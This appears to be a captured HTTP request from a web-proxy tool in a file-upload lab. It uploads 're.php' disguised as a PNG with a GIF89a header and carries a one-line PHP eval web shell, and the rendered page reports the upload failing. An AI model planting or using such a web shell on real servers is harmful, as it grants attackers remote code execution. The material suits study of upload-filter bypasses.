 美化 Raw Hex \n
1 POST /start/ HTTP/1.1
2 Host: 192.168.100.60:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------33618279512830546009
2296124077
8 Content-Length: 255
9 Origin: http://192.168.100.60:82
10 Connection: close
11 Referer: http://192.168.100.60:82/start/
12 Cookie: PHPSESSID=gnd8of11u8elg0iqa355h360v3
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------336182795128305460092296124
077
16 Content-Disposition: form-data; name="files"; filename="
re.php"
17 Content-Type: image/png
18
19 GIF89a
20 <?php eval($_REQUEST[123]);?>
21 -----------------------------336182795128305460092296124
077--
22
美化 Raw Hex 页面渲染 \n
考试
主页
开始答题
图片上传失败!
选择文件 未选择任何文件
上传